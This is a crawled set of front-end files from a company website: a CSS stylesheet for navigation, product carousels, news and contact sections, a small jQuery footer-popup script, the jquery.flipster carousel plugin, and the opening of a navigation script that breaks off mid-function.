#nav>li>ul.ul2 li{
    background: #e6e6e6;
    margin-bottom: 2px;
    line-height: 32px;
    position: relative;
}


/*二级下拉*/

/*三级下拉*/
#nav>li ul.ul3{
    position: absolute;
    left: 100%;
    top: 0;
    width: 100%;
    padding-left: 2px;
    display: none;
}
/*三级下拉*/


#nav>li ul a{
    color: #666;
}
#nav>li ul li:hover{
    background: #ccc;
}
/*导航*/

.banner img {
    width: 100%;
}

/*公用样式*/
.title h4{
    text-transform: uppercase;
    line-height: 22px;
    font-size: 20px;
    padding-top: 55px;
    color: #999;
}
.title h3{
    line-height: 28px;
    font-size: 20px;
    font-weight: bold;
    color: #111e47;
    background: url("../images/line.png") no-repeat center center;
    margin: 0 0 36px 0;
}
/*公用样式*/


.About .box{
    position: relative;
    padding-left: 543px;
}
.About .box .img_box{
    position: absolute;
    left: 0;
    top: 0;
}

.About .box .text_box div{
    line-height: 28px;
    height: 168px;
    overflow: hidden;
}
.About .box .text_box{
    position: relative;
    height: 250px;
}
.About .box .text_box a{
    position: absolute;
    left: 0;
    bottom: 0;
    line-height: 36px;
    background: #111e47;
    padding: 0 40px;
    color: #fff;
}
.About .box .text_box h4{
    line-height: 28px;
    font-size: 18px;
    padding-left: 20px;
    padding-bottom: 6px;
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    background: url("../images/round.png") no-repeat left 6px;
}





.Pro{
    padding-bottom: 60px;
}
.Pro .row{
    margin: 0 -10px;
}
.Pro .col-md-3,.Pro .col-md-4,.Pro .col-xs-6{
    padding: 0 10px;
}
.Pro .img_box a{
    display:inline-block;
    transition: all 0.8s;
}
.Pro .img_box a:hover{
    transform:translateX(5px);
}
.Pro .box{
    border: 1px solid #ccc;
    padding: 0 20px 30px 20px;
    background: #fff;
}
.Pro .box:hover{
    border: 1px solid #b30000;
}
.Pro .text_box div{
    line-height: 24px;
    height: 48px;
    overflow: hidden;
    margin: 10px 0;
}
.Pro .text_box{
    display: inline-block;
    line-height: 20px;
    color: #4d4d4d;
    height: 40px;
    overflow: hidden;
    transition: all 0.15s;
    margin-top: 20px;
}



.Pro .picture24{
    margin: 0 -17.5px;
}
.Pro .picture24 .item{
    margin: 0 17.5px;
}


.picture24 .owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.picture24 .owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}

.picture24 .owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px)
}

.picture24 .owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}

.picture24 .owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out
}

.picture24 .owl-carousel .owl-item {
    float: left
}

.picture24 .owl-controls .owl-page, .owl-controls .owl-buttons div {
    cursor: pointer
}

.picture24 .owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

/*.grabbing{cursor:url(../img/grabbing.png) 8 8,move}*/
.picture24 .owl-carousel .owl-wrapper, .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.picture24 .owl-theme .owl-controls {
}

.picture24 .owl-theme .owl-controls .owl-buttons div {
    position: absolute;
    bottom: 0;
    z-index: 1;
    width: 47px;
    height: 100%;
    display: inline-block;
    zoom: 1;
    *display: inline;
    filter: Alpha(Opacity=100);
    opacity: 1;
}

.picture24 .owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: -70px;
    background: url(../images/yjt.png) no-repeat left;
    transition: all 0.5s;
}

.picture24 .owl-theme .owl-controls .owl-buttons div.owl-next {
    right: -70px;
    background: url(../images/zjt.png) no-repeat right;
    transition: all 0.5s;
}



/*分页*/
.pages a,.pages span {
    display:inline-block;
    padding:2px 5px;
    margin:0 1px;
    border:1px solid #f0f0f0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
}
.pages a,.pages li {
    display:inline-block;
    list-style: none;
    text-decoration:none; color:#58A0D3;
}
.pages a.first,.pages a.prev,.pages a.next,.pages a.end{
    margin:0;
}
.pages a:hover{
    border-color:#50A8E6;
}
.pages span.current{
    background:#50A8E6;
    color:#FFF;
    font-weight:700;
    border-color:#50A8E6;
}





/*.picture24 .owl-theme .owl-controls .owl-buttons div.owl-prev:hover{ background:url(../images/yjt.png) no-repeat right;}*/
/*.picture24 .owl-theme .owl-controls .owl-buttons div.owl-next:hover{ background:url(../images/zjt.png) no-repeat left;}*/
.picture24 .owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none
}

.picture24 .owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.picture24 .owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=80);
    opacity: 0.8;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791
}

.picture24 .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1
}

.picture24 .owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

/*.more a{ display:block; width:236px; line-height:45px; border:1px solid #cac9c9; text-align:center; background:#fff; font-size:13px; color:#959595; text-transform:uppercase; margin:0 auto; transition:all .3s;}*/
/*.more a:hover{ background:#903d3c; border:1px solid #903d3c; color:#fff;}*/
/*产品中心*/


.Fixed{
    background: url("../images/pro_bg.jpg") 50% 50%;
    background-size:cover;
    background-attachment: fixed;
}

.Fixed .title h4{
    color: #fff;
}
.Fixed .title h3{
    color: #fff;
    background: url("../images/line2.png") no-repeat center center;
    margin-bottom: 20px;
}
.Fixed .title h5{
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 36px;
    position: relative;
    margin-bottom: 40px;!important;
}
.Fixed .box{
    margin-bottom: 37px;
}
.Fixed .title h5:after{
    content: "";
    position: absolute;
    left: 50%;
    margin-left:-24px;
    height: 3px;
    width: 48px;
    background: #ffef39;
    bottom: -3px;

}



/*新闻中心*/
.News .row{
    margin: 0 -32px;
}
.News .row .col-md-6{
    padding: 0 32px;
}
.News h4.biaoti{
    margin: 0 0 25px 0;
    font-size: 20px;
    line-height: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e0e0e0;
    padding-left: 14px;
    position: relative;
}
.News h4.biaoti:before{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 6px;
    height: 20px;
    background: #ff5500;
}
.News h4.biaoti a{
    float: right;
    font-size: 14px;
    color: #999;
}

.News .box{
    position: relative;
    padding-left: 190px;
    margin-bottom: 20px;
}
.News .box .img_box{
    position: absolute;
    left: 0;
    top: 0;
    width: 170px;
    height: 100%;
    border: 2px solid #4d4d4d;
}
.News .box .text_box div{
    line-height: 24px;
    height: 72px;
    overflow: hidden;
    color: #666;
}
.News .box .text_box h4{
    line-height: 27px;
    padding-top: 2px;
    font-size: 18px;
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #333;

}
.News .box:hover .img_box{
    border:2px solid #faa835;
}
.News .box .text_box h6{
    font-size: 12px;
    margin: 0;
    line-height: 20px;
    padding-bottom: 4px;
    color: #333;
}
/*新闻中心*/



/*联系我们*/
.contact .contact_left h4{
    margin: 0;
    line-height: 18px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    color: #ff5500;
}
.contact .contact_left div{
    line-height: 22px;
    min-height: 44px;
    margin: 22px 0;
    color: #fff;
}

.contact .title h4{
    color: #fff;
}
.contact .title h3{
    color: #fff;
    background: url("../images/line2.png") no-repeat center center;
}
.contact .contact_left ul li{
    line-height: 26px;
    margin-bottom: 10px;
    color: #ff5500;
    padding-left: 37px;
}
.contact .contact_left ul li:nth-child(1){
   /* background: url("../images/user.png") no-repeat left center;*/
}
.contact .contact_left ul li:nth-child(2){
    background: url("../images/phone2.png") no-repeat left center;
}
.contact .contact_left ul li:nth-child(3){
    background: url("../images/email.png") no-repeat left center;
}
.contact .contact_left ul li:nth-child(4){
    background: url("../images/adr.png") no-repeat left center;
}
.contact{
    padding-bottom: 60px;
    background: url("../images/footer_bg.jpg")  50% 50%;
    background-size: cover;
}
.contact form input{
    width: 100%;
    height: 38px;
    background: #e6e6e6;
    border: none;
    border-radius: 10px;
    padding-left: 10px;
    margin-bottom: 10px;
    display: block;
}
.contact form textarea{
    resize: none;
    width: 100%;
    height: 108px;
    border-radius: 10px;
    background: #e6e6e6;
    border: none;
    margin-bottom: 10px;
    padding-left: 10px;
    display: block;
}
.contact form input[type='submit']{
    width: 150px;
    background: #ff5500;
    color: #fff;
    padding: 0;
}
    /*联系我们*/


footer{
    background: #1a1a1a;
    padding:  20px 0;
    color: #fff;
}
footer a{
    color: #fff;
}






.ny_content a{
    color: #333;
}
.ny_content {
    padding: 30px 0;
}

.ny_content .ny_left {
    width: 20%;

}

.ny_content .right_content {
    width: 80%;
    padding: 0 0 0 30px;

}
.ny_content .left_list .box{
    margin-bottom: 10px;
}
.ny_content .left_list .box>h4 {
    line-height: 60px;
    font-size: 24px;
    font-weight: bold;
    color: #fff;
    background: #4c63c0;
    text-align: center;
    margin: 0;
}
#ny_caidan ul{
    display: none;
}


.ny_content #ny_caidan{
    border: 1px solid #ccc;
    border-top: none;
    padding: 13px 10px 10px 15px;
}

.ny_content .left_list .box>h5{
    margin: 0;
    line-height: 40px;
}
.ny_content .left_list .box>h5 a{
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
}


#ny_caidan  li{
    position:relative;
    padding-left: 14px;
}
#ny_caidan > li{

    line-height: 30px;

}
#ny_caidan > li.active>ul{
    display: block;
}

#ny_caidan >ul>li.active ul{
    display: block;
}


#ny_caidan  li:before{
    content:url("../images/star.png");
    left: 0;
    top:0;
    position: absolute;
}

#ny_caidan .ul3 li:before{
    display: none;
}








.ny_content .left_list .adr {
   border: 1px solid #e1e1e1;
    line-height: 28px;
    padding: 0px 4px 4px 4px;
}
.ny_content .left_list .adr img{
    width: 100%;
}


.ny_content .right_content .title4 {
    line-height: 36px;
    border-bottom: 1px solid #999;
    position: relative;
    font-size: 18px;
    font-weight: bold;
    color: #999;
    padding: 10px 0 0 50px ;
}
.ny_content .right_content .title4:before{
    content:url("../images/house.png");
    left: 0;
    top:4px;
    position: absolute;

}

.ny_content .right_content .title4 p{
    margin: 0;
    font-size: 14px;
    font-weight: normal;
}
.ny_content .right_content .title4 + div {
    padding: 30px 0;
}
.ny_content .right_content .title4 + div img{
    max-width: 100%;
}

.ny_content .right_content .about {
    line-height: 30px;
}

.ny_content .right_content .xqy .text {
    line-height: 30px;
    padding: 30px 0;
}

.ny_content .right_content .xqy2 h4{
    margin: 0;
    padding-bottom: 20px;
    position: relative;
}
.ny_content .right_content .xqy2 h4:after{
    content: "";
    left: 50%;
    margin-left: -25%;
    bottom: 0;
    width: 50%;
    height: 1px;
    border-bottom: 1px dotted #909090;
    position: absolute;
}
.ny_content .right_content .title4 + div.form {
    padding: 30px 25% 100px;
}

.ny_content .right_content .form input {
    width: 100%;
    height: 38px;
    background: #f4f4f4;
   border: none;
    margin-bottom: 7px;
    padding-left: 15px;

}

.ny_content .right_content .form textarea {
    width: 100%;
    background: #f4f4f4;
   border: none;
    height: 145px;
    padding-left: 15px;
    margin-bottom: 20px;
}

.ny_content .right_content .form button {
    width: 100%;
    line-height: 33px;
    border: none;
    color: #fff;
    background: #ff5500;
}






.ny_content .right_content .Pro .row .col-md-4, .ny_content .right_content .Pro .row .col-xs-6 {
    padding: 0 10px;
}
.ny_content .right_content .Pro .box{
    margin-bottom: 20px;
}


.ny_content .right_content .News {
    background: none;
}

/*内页*/


/*新闻*/
#ny_news li{
    position: relative;
    padding-left: 12px;
    background: url("../images/star.png") no-repeat left;
    line-height: 34px;
    border-bottom: 1px dotted #ccc;
    padding-right: 100px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
#ny_news li span{
    position: absolute;
    right: 0;
    top: 0;
}
#ny_news li:hover{
    background:url("../images/star2.png") no-repeat left;

}
#ny_news li:hover a{
    color: #ba1818;
}
/*新闻*/



@media screen and (max-width: 1360px) {
    .picture24 .owl-theme .owl-controls .owl-buttons div.owl-prev {
        display: none;
    }

    .picture24 .owl-theme .owl-controls .owl-buttons div.owl-next {
        display: none;
    }
}

@media screen and (max-width: 1110px) {


}

@media screen and (max-width: 991px) {

    /*头部*/




    header .logo {
        line-height: 80px;
    }

    #nav{
        position: absolute;
        right: 0;
        top: 80px;
        z-index: 9999;
        width: 150px;
        display: none;
    }

















    #nav > li {
        float: none;
        width: 100%;
        background: #4c63c0;
    }







    #nav > li>a{
        border-right: none;
    }
    #nav > li:first-child>a{
        border-left:none;
    }




    #nav>li>ul.ul2{
        left: -100%;
        padding-top: 0px;
        padding-right:2px;

    }


    #nav>li ul.ul3{
        top: 0;
        left: -100%;
        padding-left: 0px;
        padding-right: 2px;

    }





















    /*公用样式*/
    .title h4{
        padding-top: 30px;
    }
    .title h3{
        margin: 0 0 20px 0;
    }
    /*公用样式*/


    .About .box{
        padding-left: 0px;
    }
    .About .box .img_box{
        position: static;
    }
    .About .box .img_box img{
        margin: 0 auto;
    }
    .About .box .text_box div{
        height: auto;
    }
    .About .box .text_box{
        position: relative;
        height: auto;
        margin-top: 20px;
    }
    .About .box .text_box a{
        position: static;
        display: inline-block;
        padding: 0 30px;
        margin: 20px 0;
    }









    /*新闻中心*/
    .News .row{
        margin: 0 -15px;
    }
    .News .row .col-md-6{
        padding: 0 15px;
    }
    /*新闻中心*/




    .Pro .picture24{
        margin: 0 -10px;
    }
    .Pro .picture24 .item{
        margin: 0 10px;
    }
    .Pro .box{
        padding: 0 5px 15px 5px;

    }














    /*内页*/
    #ny_caidan {
        display: none;
    }

    #down {
        display: block;
        width: 100%;
        line-height: 50px;
        color: #fff;
        text-align: center;
        cursor: pointer;
        font-size: 20px;
        background: #002441;
    }

    .ny_content .ny_left {
        width: 100%;
    }

    .ny_content .right_content {
        width: 100%;
        padding: 0;
    }

    .ny_content .right_content .title4 + div {
        border-radius: 5px;
    }

    .ny_content .right_content .title4 + div.form {
        padding: 20px 0 50px 0;
    }

    /*内页*/
    .ny_content .right_content .form {
        padding: 0%;

    }

    /*内页*/

}

@media screen and (max-width: 767px) {















    /*底部*/
    body {
        padding-bottom: 50px;
    }

    .hot {
        width: 100%;
        height: 50px;
        background: #ddb600;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 99;
    }

    .hot span {
        color: #fff;
        font-size: 16px;
        line-height: 20px;
    }

    .hot h6 {
        font-size: 12px;
        line-height: 20px;
    }

    .hot .row div a {
        display: block;
        color: #fff;
        padding: 7px 0;
    }

    .dbbox {
        position: fixed;
        left: 0;
        bottom: 70px;
        z-index: 99;
        width: 100%;
    }

    .dbbox .dbs {
        position: relative;
        padding: 0 15px;
        display: none;
    }

    .dbbox .dbs .neirong {
        padding: 10px;
        background: #fff;
        border-radius: 5px;
    }

    .dbbox .dbs.ewm-box {
        text-align: center;
    }

    .dbbox .dbs.ewm-box:after {
        content: "";
        position: absolute;
        left: 50%;
        bottom: -6px;
        z-index: 1;
        width: 25%;
        height: 6px;
        background: url(../images/dbtc_jt.png) no-repeat center;
    }

    .dbbox .dbs.fenxiang-box:after {
        content: "";
        position: absolute;
        left: 75%;
        bottom: -6px;
        z-index: 1;
        width: 25%;
        height: 6px;
        background: url(../images/dbtc_jt.png) no-repeat center;
    }

    .dbbox .dbs.ewm-box img {
        max-width: 140px;
    }

    .dbbox .dbs.fenxiang-box .bdshare-button-style1-32 .li {
        position: relative;
        padding: 6px 0;
        width: 20%;
        height: 44px;
    }

    .dbbox .dbs.fenxiang-box .bdshare-button-style1-32 a {
        position: absolute;
        left: 50%;
        top: 6px;
        margin: 0 0 0 -16px;
        float: inherit !important;
        display: block;
    }

    /*底部*/

}

@media screen and (max-width: 600px){
    header .logo {
        line-height: 60px;
    }
    header .logo img{
        height: 50px;
    }

    #nav{
        top: 60px;
    }
}


@media screen and (max-width: 500px){



    header .logo {
        line-height: 45px;
    }
    header .logo img{
        height: 26px;
    }
    #nav{
        top: 45px;
    }







































    .ny_content .right_content .new .box{
        padding-left: 125px;
    }
    .ny_content .right_content .new .box .img_box{
        width: 110px;
    }
    .ny_content .right_content .new .box .text_box div{
        line-height: 22px;
        height: 44px;
    }
    .ny_content .right_content .new .box .text_box{
        padding-bottom: 10px;
    }
    .ny_content .right_content .new .box .text_box h4{
        margin: 0;
    }


}

.link{display:block; overflow: hidden; padding:30px 0; line-height: 30px;}
.link a{font-size: 14px; color: #333; margin: 0 5px;}
.link a:hover{color: #f00; text-decoration: underline !important;}

--- FILE ---
content_type: application/javascript
request_url: https://www.ximandun.com.cn/Public/js/Suen.js
body_size: 358
content:
// JavaScript Document

$(function(){
		
		//footer弹窗
		$(".hot .col-xs-3").eq(2).click(function(){
            if ( $(".dbbox .dbs.ewm-box").is(':hidden') ){
                $(".dbbox .dbs.ewm-box").slideDown();
                $(".dbbox .dbs.fenxiang-box").slideUp();
            }else{
                $(".dbbox .dbs.ewm-box").slideUp();
            }
        })

		$(".hot .col-xs-3").eq(3).find("a").click(function(){
            if ( $(".dbbox .dbs.fenxiang-box").is(':hidden') ){
                $(".dbbox .dbs.fenxiang-box").slideDown();
                $(".dbbox .dbs.ewm-box").slideUp();
            }else{
                $(".dbbox .dbs.fenxiang-box").slideUp();
            }
       }) 
		
		
		
});
						

--- FILE ---
content_type: application/javascript
request_url: https://www.ximandun.com.cn/Public/js/jquery.flipster.js
body_size: 4874
content:
/* global window, document, jQuery */
(function($) {
$.fn.flipster = function(options) {
    var isMethodCall = typeof options === 'string' ? true : false;

    if (isMethodCall) {
        var method = options;
        var args = Array.prototype.slice.call(arguments, 1);
    } else {
        var defaults = {
            itemContainer:    'ul', // Container for the flippin' items.
            itemSelector:     'li', // Selector for children of itemContainer to flip
            style:            'coverflow', // Switch between 'coverflow' or 'carousel' display styles
            start:            'center', // Starting item. Set to 0 to start at the first, 'center' to start in the middle or the index of the item you want to start with.

            enableKeyboard:   true, // Enable left/right arrow navigation
            enableMousewheel: true, // Enable scrollwheel navigation (up = left, down = right)
            enableTouch:      true, // Enable swipe navigation for touch devices

            onItemSwitch:     $.noop, // Callback function when items are switched
            disableRotation:  false,

            enableNav:        false, // If true, flipster will insert an unordered list of the slides
            navPosition:      'before', // [before|after] Changes the position of the navigation before or after the flipsterified items - case-insensitive

            enableNavButtons: false, // If true, flipster will insert Previous / Next buttons
            prevText:         'Previous',       // Changes the text for the Previous button
            nextText:         'Next'            // Changes the text for the Next button
        };
        var settings = $.extend({}, defaults, options);

        var win = $(window);
    }

    return this.each(function(){

        var _flipster = $(this);
        var methods;

        if (isMethodCall) {
            methods = _flipster.data('methods');
            return methods[method].apply(this, args);
        }

        var _flipItemsOuter;
        var _flipItems;
        var _flipNav;
        var _flipNavItems;
        var _current = 0;
        
        var _startTouchX = 0;
        var _actionThrottle = 0;
        var _throttleTimeout;
        var compatibility;

        // public methods
        methods = {
            jump: jump
        };
        _flipster.data('methods', methods);

        function removeThrottle() {
            _actionThrottle = 0;
        }

        function resize() {
            _flipItemsOuter.height(calculateBiggestFlipItemHeight());
            _flipster.css("height","auto");
            if ( settings.style === 'carousel' ) { _flipItemsOuter.width(_flipItems.width()); }
        }

        function calculateBiggestFlipItemHeight() {
            var biggestHeight = 0;
            _flipItems.each(function() {
                if ($(this).height() > biggestHeight) biggestHeight = $(this).height();
            });
            return biggestHeight;
        }

        function buildNav() {
            if ( settings.enableNav && _flipItems.length > 1 ) {
                var navCategories = [],
                    navItems = [],
                    navList = [];

                _flipItems.each(function(){
                    var category = $(this).data("flip-category"),
                        itemId = $(this).attr("id"),
                        itemTitle = $(this).attr("title");

                    if ( typeof category !== 'undefined' ) {
                        if ( $.inArray(category,navCategories) < 0 ) {
                            navCategories.push(category);
                            navList[category] = '<li class="flip-nav-category"><a href="#" class="flip-nav-category-link" data-flip-category="'+category+'">'+category+'</a>\n<ul class="flip-nav-items">\n';
                        }
                    }

                    if ( $.inArray(itemId,navItems) < 0 ) {
                        navItems.push(itemId);
                        var link = '<a href="#'+itemId+'" class="flip-nav-item-link">'+itemTitle+'</a></li>\n';
                        if ( typeof category !== 'undefined' ) {
                            navList[category] = navList[category] + '<li class="flip-nav-item">' + link;
                        }
                        else {
                            navList[itemId] = '<li class="flip-nav-item no-category">' + link;
                        }
                    }
                });

                var navDisplay = '<ul class="flipster-nav">\n';
                for (var catIndex in navCategories) {
                    navList[navCategories[catIndex]] = navList[navCategories[catIndex]] + "</ul>\n</li>\n";
                }
                for (var navIndex in navList) {
                    navDisplay += navList[navIndex];
                }
                navDisplay += '</ul>';

                if(settings.navPosition.toLowerCase() != "after") {
                    _flipNav = $(navDisplay).prependTo(_flipster);
                } else {
                    _flipNav = $(navDisplay).appendTo(_flipster);
                }

                _flipNavItems = _flipNav.find("a").on("click",function(e){
                    var target;
                    if ( $(this).hasClass("flip-nav-category-link") ) {
                        target = _flipItems.filter("[data-flip-category='"+$(this).data("flip-category")+"']");
                    } else {
                        target = $(this.hash);
                    }
                    
                    if ( target.length ) {
                        jump(target);
                        e.preventDefault();
                    }
                });
            }
        }

        function updateNav() {
            if ( settings.enableNav && _flipItems.length > 1 ) {
                var currentItem = $(_flipItems[_current]);
                _flipNav.find(".flip-nav-current").removeClass("flip-nav-current");
                _flipNavItems.filter("[href='#"+currentItem.attr("id")+"']").addClass("flip-nav-current");
                _flipNavItems.filter("[data-flip-category='"+currentItem.data("flip-category")+"']").parent().addClass("flip-nav-current");
            }
        }

        function buildNavButtons() {
            if ( settings.enableNavButtons && _flipItems.length > 1 ) {
                _flipster.find(".flipto-prev, .flipto-next").remove();
                _flipster.append("<a href='#' class='flipto-prev'>"+settings.prevText+"</a> <a href='#' class='flipto-next'>"+settings.nextText+"</a>");
                
                _flipster.children('.flipto-prev').on("click", function(e) {
                    jump("left");
                    e.preventDefault();
                });
                
                _flipster.children('.flipto-next').on("click", function(e) {
                    jump("right");
                    e.preventDefault();
                });
            }
        }

        function center() {
            var currentItem = $(_flipItems[_current]).addClass("flip-current");
            
            _flipItems.removeClass("flip-prev flip-next flip-current flip-past flip-future no-transition");

            if ( settings.style === 'carousel' ) {
                
                _flipItems.addClass("flip-hidden");

                var nextItem = $(_flipItems[_current+1]),
                    futureItem = $(_flipItems[_current+2]),
                    prevItem = $(_flipItems[_current-1]),
                    pastItem = $(_flipItems[_current-2]);

                if ( _current === 0 ) {
                    prevItem = _flipItems.last();
                    pastItem = prevItem.prev();
                }
                else if ( _current === 1 ) {
                    pastItem = _flipItems.last();
                }
                else if ( _current === _flipItems.length-2 ) {
                    futureItem = _flipItems.first();
                }
                else if ( _current === _flipItems.length-1 ) {
                    nextItem = _flipItems.first();
                    futureItem = $(_flipItems[1]);
                }

                futureItem.removeClass("flip-hidden").addClass("flip-future");
                pastItem.removeClass("flip-hidden").addClass("flip-past");
                nextItem.removeClass("flip-hidden").addClass("flip-next");
                prevItem.removeClass("flip-hidden").addClass("flip-prev");

            }
            else {
                var spacer = currentItem.outerWidth()/2;
                var totalLeft = 0;
                var totalWidth = _flipItemsOuter.width();
                var currentWidth = currentItem.outerWidth();
                var currentLeft = (_flipItems.index(currentItem)*currentWidth)/2 +spacer/2;

                _flipItems.removeClass("flip-hidden");

                for (var i = 0; i < _flipItems.length; i++) {
                    var thisItem = $(_flipItems[i]);
                    var thisWidth = thisItem.outerWidth();

                    if (i < _current) {
                        thisItem.addClass("flip-past")
                            .css({
                                "z-index" : i,
                                "left" : (i*thisWidth/2)+"px"
                            });
                    }
                    else if ( i > _current ) {
                        thisItem.addClass("flip-future")
                            .css({
                                "z-index" : _flipItems.length-i,
                                "left" : (i*thisWidth/2)+spacer+"px"
                            });
                    }
                }

                currentItem.css({
                    "z-index" : _flipItems.length+1,
                    "left" : currentLeft +"px"
                });

                totalLeft = (currentLeft + (currentWidth/2)) - (totalWidth/2);
                var newLeftPos = -1*(totalLeft)+"px";
                /* Untested Compatibility */
                if (compatibility) {
                    var leftItems = $(".flip-past");
                    var rightItems = $(".flip-future");
                    $(".flip-current").css("zoom", "1.0");
                    for (i = 0; i < leftItems.length; i++) {
                        $(leftItems[i]).css("zoom", (100-((leftItems.length-i)*5)+"%"));
                    }
                    for (i = 0; i < rightItems.length; i++) {
                        $(rightItems[i]).css("zoom", (100-((i+1)*5)+"%"));
                    }

                    _flipItemsOuter.animate({"left":newLeftPos}, 333);
                }
                else {
                    _flipItemsOuter.css("left", newLeftPos);
                }
            }

            currentItem
                .addClass("flip-current")
                .removeClass("flip-prev flip-next flip-past flip-future flip-hidden");

            resize();
            updateNav();
            settings.onItemSwitch.call(this);
        }
        
        function jump(to) {
            if ( _flipItems.length > 1 ) {
                if ( to === "left" ) {
                    if ( _current > 0 ) { _current--; }
                    else { _current = _flipItems.length-1; }
                }
                else if ( to === "right" ) {
                    if ( _current < _flipItems.length-1 ) { _current++; }
                    else { _current = 0; }
                } else if ( typeof to === 'number' ) {
                    _current = to;
                } else {
                    // if object is sent, get its index
                    _current = _flipItems.index(to);
                }
                center();
            }
        }

        function init() {
            // Basic setup
            _flipster.addClass("flipster flipster-active flipster-"+settings.style).css("visibility","hidden");
            if (settings.disableRotation)
              _flipster.addClass('no-rotate');
            _flipItemsOuter = _flipster.find(settings.itemContainer).addClass("flip-items");
            _flipItems = _flipItemsOuter.find(settings.itemSelector).addClass("flip-item flip-hidden").wrapInner("<div class='flip-content' />");

            //Browsers that don't support CSS3 transforms get compatibility:
            var isIEmax8 = ('\v' === 'v'); //IE <= 8
            var checkIE = document.createElement("b");
            checkIE.innerHTML = "<!--[if IE 9]><i></i><![endif]-->"; //IE 9
            var isIE9 = checkIE.getElementsByTagName("i").length === 1;
            if (isIEmax8 || isIE9) {
                compatibility = true;
                _flipItemsOuter.addClass("compatibility");
            }

            // Insert navigation if enabled.
            buildNav();
            buildNavButtons();

            // Set the starting item
            if (settings.start && _flipItems.length > 1) {
                // Find the middle item if start = center
                if ( settings.start === 'center' ) {
                    if (!_flipItems.length % 2) {
                        _current = _flipItems.length/2 + 1;
                    } else {
                        _current = Math.floor(_flipItems.length/2);
                    }
                } else {
                    _current = settings.start;
                }
            }


            // initialize containers
            resize();

            // Necessary to start flipster invisible and then fadeIn so height/width can be set accurately after page load
            _flipster.hide().css("visibility","visible").fadeIn(400,function(){ center(); });

            // Attach event bindings.
            win.on("resize.flipster", function() { 
                resize(); 
                center(); 
            });

            // Navigate directly to an item by clicking
            _flipItems.on("click", function(e) {
                if ( !$(this).hasClass("flip-current") ) { e.preventDefault(); }
                jump(_flipItems.index(this));
            });

            // Keyboard Navigation
            if (settings.enableKeyboard && _flipItems.length > 1) {
                win.on("keydown.flipster", function(e) {
                    _actionThrottle++;
                    if (_actionThrottle % 7 !== 0 && _actionThrottle !== 1) return; //if holding the key down, ignore most events
                    
                    var code = e.which;
                    if (code === 37 ) {
                        e.preventDefault();
                        jump('left');
                    } else if (code === 39 ) {
                        e.preventDefault();
                        jump('right');
                    }
                });
        
                win.on("keyup.flipster", function(e){
                    _actionThrottle = 0; //reset action throttle on key lift to avoid throttling new interactions
                });
            }

            // Mousewheel Navigation
            if (settings.enableMousewheel && _flipItems.length > 1) { // TODO: Fix scrollwheel on Firefox
                _flipster.on("mousewheel.flipster", function(e){
                    _throttleTimeout = window.setTimeout(removeThrottle, 500); //throttling should expire if scrolling pauses for a moment.
                    _actionThrottle++;
                    if (_actionThrottle % 4 !==0 && _actionThrottle !== 1) return; //throttling like with held-down keys
                    window.clearTimeout(_throttleTimeout);
                    
                    if ( e.originalEvent.wheelDelta /120 > 0 ) { jump("left"); }
                    else { jump("right"); }
                    
                    e.preventDefault();
                });
            }

            // Touch Navigation
            if ( settings.enableTouch && _flipItems.length > 1 ) {
                _flipster.on("touchstart.flipster", function(e) {
                    _startTouchX = e.originalEvent.targetTouches[0].screenX;
                });

                _flipster.on("touchmove.flipster", function(e) {
                    e.preventDefault();
                    var nowX = e.originalEvent.targetTouches[0].screenX;
                    var touchDiff = nowX-_startTouchX;
                    if (touchDiff > _flipItems[0].clientWidth/1.75){
                        jump("left");
                        _startTouchX = nowX;
                    }else if (touchDiff < -1*(_flipItems[0].clientWidth/1.75)){
                        jump("right");
                        _startTouchX = nowX;
                    }
                });

                _flipster.on("touchend.flipster", function(e) {
                    _startTouchX = 0;
                });
            }
        }

        // Initialize if flipster is not already active.
        if ( !_flipster.hasClass("flipster-active") ) { init(); }
    });
};
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.ximandun.com.cn/Public/js/style.js
body_size: 785
content:
$(function () {

$("#nav>li").hover(function(){
    $(this).find("ul.ul2").stop().slideToggle()
    $("#nav>li").removeClass("active");
    $(this).addClass("active");

})

    $("#nav .ul2>li").hover(function(){
